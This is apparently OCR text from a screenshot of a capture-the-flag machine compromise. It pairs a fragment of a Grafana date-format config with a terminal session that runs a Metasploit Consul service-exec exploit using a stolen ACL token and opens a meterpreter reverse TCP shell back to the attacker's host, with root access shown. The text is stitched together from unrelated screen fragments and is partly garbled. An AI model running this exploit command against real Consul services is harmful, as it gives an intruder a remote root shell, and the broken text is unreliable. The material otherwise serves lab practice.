 192.168.174.128 10.10.14.128 10.10.11.183
;enable =
[date_formats]
# For information on what formatting patterns that are supported https://momentjs.com/docs/#/displaying/
# Default system date format used in time range picker and other places where full time is displayed
;full_date = YYYY-MM-DD HH:mm:ss
# Used by graph and other places where we only show small intervals
;interval_second = HH:mm:ss
;interval_minute = HH:mm
❯ sudo msfconsole -q -x "use multi/misc/consul_service_exec; set payload linux/x86/meterpreter/reverse_tcp;set rhosts 127.0.0.1; set lhost 10.1
0.14.128; set acl_token bb03b43b-1d81-d62b-24b5-39540ee469b5; set lport 4444; exploit"
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
rhosts => 127.0.0.1
lhost => 10.10.14.128
acl_token => bb03b43b-1d81-d62b-24b5-39540ee469b5
lport => 4444
[*] Started reverse TCP handler on 10.10.14.128:4444
[*] Creating service 'fVkwflf'
[*] Service 'fVkwflf' successfully created.
[*] Waiting for service 'fVkwflf' script to trigger
[*] Sending stage (989032 bytes) to 10.10.11.183
[*] Meterpreter session 1 opened (10.10.14.128:4444 -> 10.10.11.183:39244) at 2022-10-05 20:31:09 -0700
[*] Removing service 'fVkwflf'
[*] Command Stager progress - 100.00% done (763/763 bytes)
meterpreter > getuid
Server username: root
meterpreter > dir root
Listing: root
=============
c:\windows\system32\cmd.e… zsh developer@ambassador: ~ zsh developer@ambassador: ~
20 : 36 CPU 1% RAM 2999 MiB 150%